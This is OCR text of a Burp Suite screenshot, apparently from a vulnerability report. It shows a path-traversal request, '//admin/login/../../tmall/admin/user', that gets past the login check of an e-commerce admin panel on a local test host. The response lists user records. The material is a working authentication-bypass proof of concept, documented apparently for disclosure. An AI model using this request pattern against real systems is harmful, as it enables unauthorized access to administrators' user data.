 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
BurpCrypto FingerPrint Agartha
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex 明动 \n ≡
1 GET //admin/login/../../tmall/admin/user HTTP/1.1
2 Host: 192.168.56.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
4 accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1760498678;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1761036833,1761037048;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1761719228; JSESSIONID=
A52A46FD9D5B1BB405822670BC0C1389
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render MarkInfo 明动 \n ≡
用户名/昵称 查询 重置
用户性别 男 女
刷新用户列表
查看合计 用户总数: 2 位
用户名 昵称 姓名 出生日期 性别 操作
a120 MRJIANG aaaa 2013-12-01 男 详情
MRJIANG 如有巧合 流年 2018-05-11 男 详情
• «
• ‹
• 1
• ›
• »